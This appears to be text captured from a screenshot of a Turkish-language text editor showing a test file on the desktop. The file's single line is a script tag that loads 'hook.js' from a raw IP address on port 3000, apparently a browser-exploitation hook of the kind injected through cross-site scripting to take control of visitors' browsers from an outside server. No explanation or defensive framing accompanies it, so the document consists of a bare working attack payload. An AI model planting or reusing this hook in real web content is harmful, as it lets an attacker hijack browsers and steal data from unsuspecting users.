 Aç
*deneme
~/Masaüstü
Kaydet
1 <script src="http://81.213.178.166:3000/hook.js"></script>